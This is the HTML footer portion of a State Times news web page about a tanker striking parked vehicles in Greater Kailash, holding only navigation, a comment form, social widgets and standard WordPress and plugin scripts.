                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://statetimesnews.com/bjp-president-ravinder-raina-addressing-press-conference-at-party-headquarters-jammu/">BJP President Ravinder Raina addressing Press conference at party headquarters Jammu</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://statetimesnews.com/apni-party-president-altaf-buhari-to-represent-the-aspirations-of-people-of-jk-in-all-party-meet/">Apni Party President Altaf Buhari to represent the aspirations of people of J&#038;K in All Party Meet</a></div></div></div>        <div class="author-box-wrap"><a href="https://statetimesnews.com/author/sumit3224/"><img alt='' src='https://secure.gravatar.com/avatar/27efc447bd7b0f8a37c1d3273f6ffc8d05544cd5007a46c65bb7328e8203b653?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27efc447bd7b0f8a37c1d3273f6ffc8d05544cd5007a46c65bb7328e8203b653?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://statetimesnews.com/author/sumit3224/">State Times</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="State Times"></span><meta itemprop="datePublished" content="2021-06-22T13:57:04+05:30"><meta itemprop="dateModified" content="2021-06-22T13:57:07+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://statetimesnews.com/tanker-rams-into-parked-vehicles-in-greater-kailash/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://statetimesnews.com/wp-content/uploads/2021/02/stlogosmall.jpg"></span><meta itemprop="name" content="State Times"></span><meta itemprop="headline " content="Tanker rams into parked vehicles in Greater Kailash"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://statetimesnews.com/wp-content/uploads/2021/06/sddefault-101.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="480"></span>    </footer>

    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tanker-rams-into-parked-vehicles-in-greater-kailash/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://statetimesnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7731' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="facebook_page_plugin_widget-2" class="td_block_template_4 widget facebook_page_plugin_widget-2 widget_facebook_page_plugin_widget"><h4 class="td-block-title"><span>Like Us on Facebook</span></h4><div class="cameronjonesweb_facebook_page_plugin" data-version="1.9.1" data-implementation="widget" id="LEjSeTXhSiWONga" data-method="iframe"><iframe src="https://www.facebook.com/plugins/page.php?href=statetimes&#038;width=380&#038;height=500&#038;hide_cover&#038;show_facepile=true&#038;tabs=timeline,timeline&#038;hide_cta=false&#038;small_header=false&#038;adapt_container_width=true&#038;locale=en_US" width="380" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/statetimes" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/statetimes.news/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://t.me/statetimes" title="Telegram">
                    <i class="td-icon-font td-icon-telegram"></i>
                    <span class="td-social-name">Telegram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://statetimes1.tumblr.com/" title="Tumblr">
                    <i class="td-icon-font td-icon-tumblr"></i>
                    <span class="td-social-name">Tumblr</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/state_times" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.youtube.com/channel/UC68qj--ZvGzKLe2nXYoAslA" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-428"><a href="#">Disclaimer</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-429"><a href="#">Privacy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-430"><a href="#">Advertisement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-431"><a href="#">Contact us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 State Times | All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 69699ae1a0204
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-logo{ height:77px !important; width:445px!important;    margin-bottom: -105px!important;}
</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://statetimesnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://statetimesnews.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://statetimesnews.com/wp-content/plugins/mystickyelements/js/jquery.cookie.js?ver=2.1.7" id="mystickyelements-cookie-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://statetimesnews.com/wp-content/plugins/mystickyelements/js/mailcheck.js?ver=2.1.7" id="mailcheck-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://statetimesnews.com/wp-content/plugins/mystickyelements/js/jquery.email-autocomplete.js?ver=2.1.7" id="autocomplete-email-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https://statetimesnews.com/wp-admin/admin-ajax.php","ajax_nonce":"8e2a8d962f"};
//# sourceURL=mystickyelements-fronted-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://statetimesnews.com/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.min.js?ver=2.1.7" id="mystickyelements-fronted-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="intl-tel-input-js-js-extra">
/* <![CDATA[ */
var mystickyelement_obj = {"plugin_url":"https://statetimesnews.com/wp-content/plugins/mystickyelements/"};
//# sourceURL=intl-tel-input-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://statetimesnews.com/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=2.1.7" id="intl-tel-input-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://statetimesnews.com/wp-content/plugins/facebook-page-feed-graph-api/js/responsive.min.js?ver=1.9.1" id="facebook-page-plugin-responsive-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://statetimesnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://statetimesnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

            <div                 class="mystickyelements-fixed mystickyelements-position-left mystickyelements-position-screen-center mystickyelements-position-mobile-left mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-entry-effect-slide-in mystickyelements-templates-default">
				<div class="mystickyelement-lists-wrap">
					<ul class="mystickyelements-lists mysticky">
													<li class="mystickyelements-minimize ">
								<span class="mystickyelements-minimize minimize-position-left minimize-position-mobile-left" style="background: #000000" >
								&larr;								</span>
							</li>
						
														<li id="mystickyelements-social-telegram"
									class="mystickyelements-social-icon-li mystickyelements-social-telegram  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon social-telegram social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="" data-flyout=""
										   style="background: #2CA5E0" >
										
																					<a href="https://t.me/statetimes"   data-url="https://t.me/statetimes" data-tab-setting = 'hover'  data-mobile-behavior="" data-flyout="" title="Telegram">
																					<i class="fab fa-telegram-plane" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #2CA5E0;" >
																				<a href="https://t.me/statetimes"    data-tab-setting = 'hover' data-flyout="" title="Telegram">
																						Telegram																					</a>
																		</span>
																</li>
												</ul>					
				</div>
            </div>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8eabc15654ec47cf89f42118981ca6dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>